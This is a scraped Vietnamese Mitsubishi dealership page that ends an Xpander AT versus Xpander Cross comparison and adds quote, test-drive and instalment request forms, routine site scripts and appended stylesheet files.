<p style="text-align: justify;"><span style="font-size: 16px;">Tr&ecirc;n đ&acirc;y l&agrave; những tư vấn của Đại l&yacute; Mitsubishi Trung Thượng so s&aacute;nh Xpander AT V&agrave; Xpander Cross - hai mẫu xe cực hot để Qu&yacute; kh&aacute;ch h&agrave;ng c&oacute; thể tham khảo v&agrave; hiểu r&otilde; hơn, từ đ&oacute; đưa ra lựa chọn mẫu xe n&agrave;o ph&ugrave; hợp nhất.&nbsp;Ngo&agrave;i ra, tại Đại l&yacute; ch&uacute;ng t&ocirc;i c&ograve;n c&oacute; c&aacute;c mẫu xe kh&aacute;c đ&aacute;ng gi&aacute; như&nbsp;Mitsubishi&nbsp;<a href="/xpander-cross/" target="_blank" title="Xpander Cross">Xpander Cross</a>,&nbsp;Attrage,... H&atilde;y đến ngay Đại l&yacute;&nbsp;Mitsubishi Trung Thượng để tậu ngay cho m&igrave;nh một chiếc xe bạn nh&eacute;.&nbsp;</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><strong>Xem th&ecirc;m:&nbsp;</strong></span></p>
<blockquote>
<p style="text-align: justify;"><span style="font-size: 16px;"><a href="/so-sanh-xpander-cross-va-xpander--chiec-xe-nao-phu-hop-voi-ban-300/" target="_blank">So s&aacute;nh Xpander Cross v&agrave; Xpander - chiếc xe n&agrave;o ph&ugrave; hợp với bạn?</a></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><a href="/so-sanh-xpander-va-outlander--2-mau-xe-hot-hit-den-tu-thuong-hieu-mitsubishi-299/" target="_blank">So s&aacute;nh Xpander v&agrave; Outlander 2 mẫu xe &ldquo;hot hit&rdquo; đến từ thương hiệu Mitsubishi</a></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><a href="/so-sanh-xl7-va-xpander-mau-xe-nao-thuc-su-dang-tien-hon-290/" target="_blank" title="So s&aacute;nh XL7 v&agrave; Xpander: Mẫu xe n&agrave;o thực sự &ldquo;đ&aacute;ng tiền&rdquo; hơn?">So s&aacute;nh XL7 v&agrave; Xpander: Mẫu xe n&agrave;o thực sự &ldquo;đ&aacute;ng tiền&rdquo; hơn?</a></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;"><a href="/danh-gia-muc-tieu-thu-nhien-lieu-cua-mitsubishi-xpander-moi-279/" target="_blank" title="Đ&aacute;nh gi&aacute; mức ti&ecirc;u thụ nhi&ecirc;n liệu của Mitsubishi Xpander mới">Đ&aacute;nh gi&aacute; mức ti&ecirc;u thụ nhi&ecirc;n liệu của Mitsubishi Xpander mới</a></span></p>
</blockquote>
<div id="eJOY__extension_root" class="eJOY__extension_root_class" style="all: unset;"></div></div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</main>
<footer class="page-footer">
  <div class="container">
    <div class="row valign-wrapper">
      <div class="col l8 s12 left">
        <h5><strong><span style="color: #ff0000;"><a href="/" style="color: #ff0000;">Đại L&yacute; Mitsubishi Trung Thượng H&agrave; Nội </a></span></strong></h5>
<p>Điện thoại: <strong><span style="font-size: 20px; color: #ff0000;"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></strong><br />Email:&nbsp;tuanhung.trungthuongoto@gmail.com<br />Địa chỉ: Km 6, Đại Lộ Thăng Long, Hoài Đức, Hà Nội</p>
<p><a href="/mitsubishi-attrage" target="_blank">Bảng Gi&aacute; Mitsubushi Attrage 2025</a> | <a href="/review-mitsubishi-attrage-2023-gia-xe-lan-banh-thong-so-ky-thuat-nhu-the-nao-220/" target="_blank">Đ&aacute;nh gi&aacute; Mitsubishi Attrage</a></p>
<p><a href="/mitsubishi-new-triton/" target="_blank">Bảng Gi&aacute; Mitsubushi New Triton 2025</a>&nbsp;|&nbsp;<a href="/mitsubishi-new-triton/">Mua Xe New Triton Trả G&oacute;p</a></p>
<p><a href="/bang-gia/" target="_blank">Bảng Gi&aacute; Xe &Ocirc;t&ocirc; Mitsubushi 2025</a>&nbsp;|&nbsp;<a href="/khuyen-mai-xe-mitsubishi/">Khuyến M&atilde;i Xe Mitsubishi</a></p>
<p></p>
      </div>
      
      <div class="col l4 right screen-hide-mb"><div class="logo-title">Mitsubishi Trung Thượng</div><a href="/"><img src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png"></a></div>
    </div>
  </div>
</footer>
<section class="copyright">
  <div class="container">
    <p style="text-align: center;"><span>Design &amp; Advertising @</span> <a href="https://www.genesys.com.vn">Genesys&nbsp;2021</a> | <a href="https://www.facebook.com/genesysvn">Fanpage:&nbsp;Genesys&nbsp;</a></p>
<p></p>
  </div>
</section>
<!-- <section class="call_btns_wrapper screen-hide-pc">
  <div class=call_btns>
    <div class=row style="padding-top:15px;padding-left: 35px;">
      <div class="col s6">
        <a href="#baogia" class="modal-trigger k_btn t_black" style="color: white; font-size: 15px;">Báo giá</a>
      </div>
      <div class="col s6" module="call4mobile">
        
      </div>
    </div>
  </div>
</section> -->
</section>
<section class="call-to-action-mobile screen-hide-pc">
  <div class="container">
    <div class="row">
      <div class="col s6 bg">
        <a href="#baogia" class="modal-trigger">
          Báo giá
        </a>
      </div>
      <!-- <div class="col s4 bg">
        <a href='https://zalo.me/' class="zalo">
          <img src="/template/mitsubishitrungthuong/images/zalo.png" alt="">
        </a>
      </div> -->
      <div class="col s6 bg blu">
        <a class="call4mobi k_btn t_call waves-effect waves-light" data-phone="0937558386">Gọi ngay</a>
      </div>
    </div>
  </div>
</section>
Popup Bao gia
<div id="baogia" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content ">
        <div class="col m7 s12 image-container">
            <img src="/files/mitsubishi-dst-1-1--vKTiOUxLNi.webp" alt="">            
        </div>
        <div class="col m5 s12">
            <h3>YÊU CẦU BÁO GIÁ</h3>
            <form action="/cam-on/?src=baogia" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('baogia')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
    </div>
        </div>
    </div>
    
</div>

<!-- Popup Lái thử -->
<div id="laithu" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/mitsubishi-dst-1-1--Sms0sgq9Un.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>ĐĂNG KÝ LÁI THỬ</h3>
            <form action="/cam-on/?src=laithu" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="drive_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="drive_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="drive_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('laithu')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    

</div> 

<!-- Popup tra gop -->
<div id="tragop" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi">
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/mitsubishi-dst-1-1--xrd7oC8pGT.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>ƯỚC TÍNH TRẢ GÓP</h3>
            <form action="/cam-on/?src=tragop" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="buy_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="buy_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="buy_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('tragop')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    
    
</div>
<!-- popup tự đông change -->
﻿<div id="popup" style="width: 90%;" class="modal modal-fixed-footer modal-style modal-style-mobi" data-delay="10000" data-times="100" data-expire="100" >
    <div class="title-model">
        <h2 class="web-name">Mitsubishi Trung Thượng</h2>
        <button style="background: " class="modal-close">×</button>
    </div>
    <div class="row modal-content">
        
        <div class="col m7 s12 image-container">
            <img src="/files/mitsubishi-dst-1-1--f1oSrqlLR8.webp" alt="">
            
        </div>
        <div class="col m5 s12">
            <h3>YÊU CẦU BÁO GIÁ</h3>
            <form action="/cam-on/?src=baogia" method="post" role="form">
                <div class="row">
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_name" name="name" type="text" placeholder="Họ tên" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_phone" name="phone" type="text" placeholder="Số điện thoại" class="validate">
                        </div>
                    </div>
                    <div class="input-field col s12">
                        <div class="input-wrapper">
                            <input id="price_email" name="email" type="email" placeholder="Email">
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_car" name="car" class="select2">
                                                                                                    <option value="" disabled selected>Chọn dòng xe</option>
                                                                                                                                                <option value="Attrage">Attrage</option>
                                                                                                                                                    <option value="DST">DST</option>
                                                                                                                                                    <option value="Xpander">Xpander</option>
                                                                                                                                                    <option value="Xpander Cross">Xpander Cross</option>
                                                                                                                                                    <option value="Xforce">Xforce</option>
                                                                                                                                                    <option value="All New Triton">All New Triton</option>
                                                                                                                                        </select>
                        </div>
                    </div>

                    <div class="input-field col m12 s12 select-style-1">
                        <div class="input-wrapper">
                            <select id="price_area" name="area" class="select2">
                                <option value="" disabled selected>Tỉnh/Thành Phố</option>
                                                                                                    <option value="Hà Nội">Hà Nội</option>
                                                                                                                                        <option value="Bắc Kạn">Bắc Kạn</option>
                                                                                                                                        <option value="Bắc Ninh">Bắc Ninh</option>
                                                                                                                                        <option value="Cao Bằng">Cao Bằng</option>
                                                                                                                                        <option value="Điện Biên">Điện Biên</option>
                                                                                                                                        <option value="Hà Giang">Hà Giang</option>
                                                                                                                                        <option value="Hà Nam">Hà Nam</option>
                                                                                                                                        <option value="Hòa Bình">Hòa Bình</option>
                                                                                                                                        <option value="Hưng Yên">Hưng Yên</option>
                                                                                                                                        <option value="Lai Châu">Lai Châu</option>
                                                                                                                                        <option value="Lào Cai">Lào Cai</option>
                                                                                                                                        <option value="Lạng Sơn">Lạng Sơn</option>
                                                                                                                                        <option value="Nam Định">Nam Định</option>
                                                                                                                                        <option value="Ninh Bình">Ninh Bình</option>
                                                                                                                                        <option value="Phú Thọ">Phú Thọ</option>
                                                                                                                                        <option value="Quảng Ninh">Quảng Ninh</option>
                                                                                                                                        <option value="Sơn La">Sơn La</option>
                                                                                                                                        <option value="Thái Bình">Thái Bình</option>
                                                                                                                                        <option value="Tuyên Quang">Tuyên Quang</option>
                                                                                                                                        <option value="Vĩnh Phúc">Vĩnh Phúc</option>
                                                                                                                                        <option value="Yên Bái">Yên Bái</option>
                                                                                                                                        <option value="Khác">Khác</option>
                                                                                                </select>
                        </div>
                    </div>
                </div>
            </form>
            <div class="modal-footer"> <a href="#submit" onclick="return Register('popup')" class="waves-effect waves-green btn-flat">Gửi yêu cầu</a> </div>
        </div>
    </div>
    
    
    </div>
</div>

<!-- reCAPTCHA -->
<div>
</div>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.4/css/select2.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="/template/mitsubishitrungthuong/js/materialize.min.js" defer> </script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.4/js.cookie.min.js">
</script><script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.4/js/select2.min.js">
</script><script src="/template/mitsubishitrungthuong/js/app.js">
</script><script src="/template/mitsubishitrungthuong/js/randtracker.js">
</script>
<script src="/template/mitsubishitrungthuong/js/area-to-eform.js">
</script>
<script src="//cdn.jsdelivr.net/npm/lazysizes@5.3.2/lazysizes.min.js
"></script>
<style>
img[data-sizes="auto"] {
  display: block;
  width: 100%;
}
</style>
<script>
  var $webcrumb = $('.webcrumb');

  $webcrumb.find('li a').click(function() {
    var tabid = $(this).attr('href');
    window.location.href=tabid;
});
</script>


<script src="/template/mitsubishitrungthuong/js/scrollMonitor.js"></script>

<script>
// Floating Tabs
var $floatbar = $('#floatbar nav'),
  $parent = $floatbar.parent();
$parent.height($parent.height());
$floatbar.find('.wrapper').width($floatbar.width());

// Floatbar watcher
var fbWatcher = scrollMonitor.create($floatbar);
fbWatcher.lock();
fbWatcher.stateChange(function() {
  $floatbar.toggleClass('fixed', this.isAboveViewport)
});
if (fbWatcher.isAboveViewport) {
  $floatbar.addClass('fixed');
}

// Floating Sidebar
var $sidebar = $('#sidebar .wrapper'),
  $footer = $('footer'),
  $parent = $sidebar.parent();
$sidebar.width($sidebar.width())
$sidebar.css('top', $floatbar.height() + 'px');
$parent
  .width($sidebar.width())
  .height($sidebar.height());

// Auto fixed sidebar
var sbWatcher = scrollMonitor.create($sidebar, {
  top: $floatbar.height()
});
sbWatcher.lock();
sbWatcher.stateChange(function() {
  //$sidebar.toggleClass('fixed', this.isAboveViewport)
  if (this.isAboveViewport) {
    if (!ftWatcher.isAboveViewport) $sidebar.addClass('fixed');
  } else {
    $sidebar.removeClass('fixed');
  }
});

// Watch an area above the footer as tall as the sidebar
var ftWatcher = scrollMonitor.create($footer, {
  top: $floatbar.height() + $sidebar.height()
});
ftWatcher.fullyEnterViewport(function() {
  if (ftWatcher.isAboveViewport) {
    $sidebar.removeClass('fixed').addClass('btm');
  }
});
ftWatcher.partiallyExitViewport(function() {
  if (!ftWatcher.isAboveViewport) {
    $sidebar.addClass('fixed').removeClass('btm');
  }
});
if (sbWatcher.isAboveViewport) {
  $sidebar.addClass('fixed');
}
if (ftWatcher.isAboveViewport) {
  $sidebar.removeClass('fixed').addClass('btm');
}
</script>

<script>ipadr='18.225.32.63'</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WK3WSV4S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>  $(document).ready(function() {
       

var def_tawk_bottom = "100px"; /*This is their default style that I want to change*/
// var def_tawk_right = "20px"; /*This is their default style that I want to change*/
var customize_tawk = ""; /*Interval object*/

function customize_tawk_widget(){
  

      jQuery("iframe[title='chat widget']").eq(0).css({ 'bottom': def_tawk_bottom });
        jQuery("iframe[title='chat widget']").eq(0).addClass("custom-chat-widget");
        clearInterval(customize_tawk);
}

/*Customize the widget as soon as the widget is loaded*/
Tawk_API = Tawk_API || {};
Tawk_API.onLoad = function(){
    /*Only for mobile version*/
    if(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent) ) {
        var customize_tawk = setInterval(customize_tawk_widget, 100);
    }
};

/*Customize the widget as soon as the widget is minimized*/
Tawk_API = Tawk_API || {};
Tawk_API.onChatMinimized = function(){
    /*Only for mobile version*/
    if(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent) ) {
        var customize_tawk = setInterval(customize_tawk_widget, 100);
    }
};
    });
</script>



<style>
.product .flexbox > li{
    width: 25% !important;
}

.menu .megamenu ul li {
    width: 25%  !important;
}

#tawkchat-minified-wrapper {
  position: fixed !important;
  bottom: 20px;
  right: 20px;
  top: auto !important;
  left: auto !important;
}

.modal{
max-height: 410px;
max-width: 840px;
}
.modal-style.modal.modal-fixed-footer{
height: 650px!important;
}
.modal-style.modal.modal-fixed-footer .title-model{
height: 20px !important;
}
.modal-style.modal.modal-fixed-footer .image-container img{
width: 100%;
height: auto;
}

.call-to-action-mobile .blu a{
height: auto !important;
}

.modal-style.modal.modal-fixed-footer .modal-content{
margin:0 ;
padding:0 !important;
}

.floatbar .wrapper ul {
margin:0 ;
}

.modal{
    max-height: 410px;
    max-width: 840px;
}
.modal-style.modal.modal-fixed-footer{
    height: 650px!important;
}
.modal-style.modal.modal-fixed-footer .title-model{
    height: 20px !important;
}
.modal-style.modal.modal-fixed-footer .image-container img{
    width: 100%;
    height: auto;
}

</style>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/css/material-icons.css
body_size: 358
content:
@font-face {
	font-family: 'Material Icons';
	font-display: swap;
	font-style: normal;
	font-weight: 400;
	src: url(../font/MaterialIcons-Regular.eot); /* For IE6-8 */
	src: local('Material Icons'),  local('MaterialIcons-Regular'),  url(../font/MaterialIcons-Regular.woff2) format('woff2'),  url(../font/MaterialIcons-Regular.woff) format('woff'),  url(../font/MaterialIcons-Regular.ttf) format('truetype');
}

.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;  /* Preferred icon size */
	display: inline-block;
	width: 1em;
	height: 1em;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	word-wrap: normal;
	white-space: nowrap;
	direction: ltr;
	/* Support for all WebKit browsers. */
	-webkit-font-smoothing: antialiased;
	/* Support for Safari and Chrome. */
	text-rendering: optimizeLegibility;
	/* Support for Firefox. */
	-moz-osx-font-smoothing: grayscale;
	/* Support for IE. */
	font-feature-settings: 'liga';
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/css/materialfw.css
body_size: 36226
content:
/* compiled by scssphp v0.6.0 on Sat, 31 Jan 2026 20:17:11 +0700 (1.0024s) */

@charset "UTF-8";
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,400italic,700,700italic,300italic,300&subset=latin,vietnamese);
/**
 * Materialize CSS
 */
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-5 {
  background-color: #fdeaeb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-4 {
  background-color: #f8c1c3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-3 {
  background-color: #f3989b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-2 {
  background-color: #ee6e73 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-1 {
  background-color: #ea454b !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red {
  background-color: #e51c23 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red-text {
  color: #e51c23 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-1 {
  background-color: #d0181e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-2 {
  background-color: #b9151b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-3 {
  background-color: #a21318 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-4 {
  background-color: #8b1014 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-5 {
  background-color: #ffebee !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-4 {
  background-color: #ffcdd2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-3 {
  background-color: #ef9a9a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-2 {
  background-color: #e57373 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-1 {
  background-color: #ef5350 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.red {
  background-color: #f44336 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.red-text {
  color: #f44336 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-1 {
  background-color: #e53935 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-2 {
  background-color: #d32f2f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-3 {
  background-color: #c62828 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-4 {
  background-color: #b71c1c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-1 {
  background-color: #ff8a80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-2 {
  background-color: #ff5252 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-3 {
  background-color: #ff1744 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-4 {
  background-color: #d50000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-5 {
  background-color: #fce4ec !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-4 {
  background-color: #f8bbd0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-3 {
  background-color: #f48fb1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-2 {
  background-color: #f06292 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-1 {
  background-color: #ec407a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink {
  background-color: #e91e63 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink-text {
  color: #e91e63 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-1 {
  background-color: #d81b60 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-2 {
  background-color: #c2185b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-3 {
  background-color: #ad1457 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-4 {
  background-color: #880e4f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-1 {
